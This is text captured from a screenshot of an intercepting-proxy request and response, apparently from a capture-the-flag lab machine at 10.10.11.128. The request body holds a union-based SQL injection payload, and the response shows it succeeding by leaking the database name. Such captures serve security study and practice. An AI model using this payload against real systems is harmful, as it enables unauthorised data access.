 1 × +
Send Cancel < ▾ > ▾ Target: ht
Request
Pretty Raw Hex \n
1 POST /index.php HTTP/1.1
2 Host: 10.10.11.128
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; rv:114.0)
Gecko/20100101 Firefox/114.0
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded;
charset=UTF-8
8 X-Requested-With: XMLHttpRequest
9 Content-Length: 36
10 Origin: http://10.10.11.128
11 DNT: 1
12 Connection: close
13 Referer: http://10.10.11.128/
14 Cookie: PHPSESSID=pe0n0bkv7dl2rd2tc61mceb5hk
15
16 player=' union select database()-- -
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: nginx/1.18.0 (Ubuntu)
3 Date: Sat, 01 Jul 2023 19:44:01 GMT
4 Content-Type: text/html; charset=UTF-8
5 Connection: close
6 Expires: Thu, 19 Nov 1981 08:52:00 GMT
7 Cache-Control: no-store, no-cache, must-revalidate
8 Pragma: no-cache
9 Content-Length: 63
10
11 Sorry, november you are not eligible due to already
qualifying.